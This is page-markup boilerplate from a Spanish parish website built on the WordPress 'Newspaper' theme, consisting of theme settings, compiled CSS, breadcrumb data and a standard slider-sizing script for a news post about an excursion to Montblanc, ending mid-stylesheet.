var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#60001b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a7a6d3c9c5";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #60001b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60001b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #60001b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #60001b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #60001b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #60001b !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #60001b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #60001b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #60001b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #60001b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #60001b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #60001b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60001b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #60001b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #60001b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(96, 0, 27, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #60001b;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #60001b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #60001b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #60001b !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #60001b;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }


    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #750b30;
        background: -moz-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #750b30), color-stop(100%, #60001b));
        background: -webkit-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: -o-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: -ms-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: linear-gradient(45deg, #750b30 0%, #60001b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#750b30', endColorstr='#60001b', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #60001b;
    }

    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
    .post .td-post-header .entry-title {
        color: #60001b;
    }
    .td_module_15 .entry-title a {
        color: #60001b;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #60001b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.parroquiaremei.org/wp-content/uploads/2019/12/10.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lora;
	line-height:40px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lora;
	font-size:15px;
	font-weight:500;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lora;
	font-size:15px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lora;
	font-size:15px;
	font-weight:500;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lora;
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lora;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Lora;
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:Lora;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lora;
	font-size:14px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #60001b;
        }
        .td-church .td-donation-btn {
            background-color: #60001b;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #60001b;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.parroquiaremei.org/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.parroquiaremei.org/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.parroquiaremei.org/excursion-a-montblanc/",
                    "name": "Excursión a Montblanc"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #60001b;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #60001b;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
